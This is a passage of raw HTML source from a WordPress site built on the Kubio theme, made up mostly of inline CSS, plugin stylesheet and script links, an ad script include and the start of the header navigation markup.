a{color:#000000;}#kubio .style-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-fx1L_l5Ny--inner{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;box-shadow:none;padding-bottom:3em;text-align:left;}#kubio .style-fx1L_l5Ny--container{height:auto;min-height:unset;}#kubio .style-6duco09NdG-container{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-4),1);text-align:center;height:300px;}#kubio .style-6duco09NdG-image{object-position:top center;object-fit:cover;}#kubio p.wp-block.style-yndIzn0LAb-container,#kubio h1.wp-block.style-yndIzn0LAb-container,#kubio h2.wp-block.style-yndIzn0LAb-container,#kubio h3.wp-block.style-yndIzn0LAb-container,#kubio h4.wp-block.style-yndIzn0LAb-container,#kubio h5.wp-block.style-yndIzn0LAb-container,#kubio h6.wp-block.style-yndIzn0LAb-container{text-align:left;padding-top:15px;font-size:1.4em;}#kubio a.style-yndIzn0LAb-link{text-decoration:none;}#kubio .style-fVTtKcA3Zp-text{text-align:justify;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.4;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-5-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-13-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-35-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-39-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-46-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-49-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-52-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-56-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-60-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-64-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-68-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-76-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-hjYGQJdpvl0-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-LwIGL0a5hnl-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}body .style-fx1L_l5Ny--container > * > .h-y-container > *:not(:last-child){margin-bottom:5px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .h-navigation_sticky .style-7dWVOEeYXro-inner{text-align:center;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-text{color:#ffffff;}#kubio .h-navigation_sticky .style-hjYGQJdpvl0-inner{text-align:center;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .h-navigation_sticky .style-jV1EMhUZTIO-inner{text-align:center;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-text{color:#ffffff;}#kubio .h-navigation_sticky .style-eHvqxwqPIj1-inner{text-align:center;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-text{color:#ffffff;}#kubio .h-navigation_sticky .style-LwIGL0a5hnl-inner{text-align:center;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer > .kubio-menu > ul{justify-content:center;gap:15px;--kubio-gap-fallback:15px;}#kubio .h-navigation_sticky .style-XeIJnokqsRJ-inner{text-align:center;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-container{align-items:center;justify-content:center;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-text{color:#ffffff;}#kubio .style-kxeqsSpdy-n-inner{margin-top:-15px;}#kubio .h-navigation_sticky .style-local-5-container{width:100%;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:33%;}}@media (max-width: 767px){#kubio .style-7dWVOEeYXro-inner{text-align:left;}#kubio .style-yzlobMVNtPE-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-yzlobMVNtPE-text{color:#ffffff;}#kubio .h-navigation_sticky .style-EkWaObNegNW-outer > .kubio-menu > ul{gap:15px;--kubio-gap-fallback:15px;}#kubio .style-jV1EMhUZTIO-inner{text-align:left;}#kubio .style-wjb3EKV6lDi-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-wjb3EKV6lDi-text{color:#ffffff;}#kubio .style-eHvqxwqPIj1-inner{text-align:left;}#kubio .style-A8aQ8aXmPu4-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-A8aQ8aXmPu4-text{color:#ffffff;}#kubio .h-navigation_sticky .style-ICwAqCW9QJi-outer > .kubio-menu > ul{gap:15px;--kubio-gap-fallback:15px;}#kubio .style-XeIJnokqsRJ-inner{text-align:left;}#kubio .style-lDxQnkElCXK-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky .style-lDxQnkElCXK-text{color:#ffffff;}#kubio .style-3bkpqleBpmO-outer{padding-top:30px;padding-bottom:30px;}#kubio .style-kxeqsSpdy-n-inner{margin-top:0px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-7-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-13-container{width:100%;}#kubio .style-local-18-container{width:100%;}#kubio .style-local-22-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-24-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-30-container{width:100%;}#kubio .style-local-35-container{width:100%;}#kubio .style-local-39-container{width:100%;}#kubio .style-local-43-container{width:100%;}#kubio .style-local-49-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-52-container{width:100%;}#kubio .style-local-56-container{width:100%;}#kubio .style-local-60-container{width:100%;}#kubio .style-local-64-container{width:100%;}#kubio .style-local-68-container{width:100%;}#kubio .style-local-76-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<link rel='stylesheet' id='wp-block-latest-posts-css' href='https://www.citronorange.com/wp-includes/blocks/latest-posts/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.citronorange.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.citronorange.com/wp-includes/css/classic-themes.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.citronorange.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.citronorange.com/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723111104' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.citronorange.com/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723111104' media='all'></noscript><link rel='stylesheet' id='toc-screen-css' href='https://www.citronorange.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.citronorange.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1767957541' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.citronorange.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kubio-theme-css' href='https://www.citronorange.com/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='wyp-custom-css' href='https://www.citronorange.com/wp-content/uploads/yellow-pencil/custom-31.css?revision=31&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='un-site-rapide-css' href='https://www.citronorange.com/wp-content/plugins/speed/css/style.css?ver=1.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.citronorange.com\/wp-admin\/admin-ajax.php","nonce":"e6c0ea465f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.citronorange.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.citronorange.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="format-detection" content="telephone=no"><!-- PubZone Script - site_id=38 --><script src="https://pubzone.fr/script_pub.php?site_id=38"></script><link rel="preload" href="https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-scaled.jpg" as="image">
<link rel="icon" href="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.citronorange.com/wp-content/uploads/2019/01/orange-citron-e1547390735997-300x300.jpg" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-theme-kubio cookies-not-set non-logged-in aa-prefix-citro">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-FxloPp_UGHd-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-U_4ZxVqGh-u-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-U_4ZxVqGh-u-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-sticky-items  position-relative wp-block-kubio-navigation-sticky-items__outer style-oFhAl2eb2Ri-outer style-local-3-outer" data-kubio="kubio/navigation-sticky-items" data-nav-sticky="true" style="display:none"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-c9_nmPk-89U-container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-c9_nmPk-89U-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-7dWVOEeYXro-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-7dWVOEeYXro-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-7dWVOEeYXro-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-yzlobMVNtPE-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.citronorange.com"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-yzlobMVNtPE-image style-local-6-image kubio-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-yzlobMVNtPE-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.citronorange.com/wp-content/uploads/2019/01/cropped-orange-citron-e1547390735997.jpg" /><span class="position-relative wp-block-kubio-logo__text style-yzlobMVNtPE-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-hjYGQJdpvl0-container style-local-7-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div 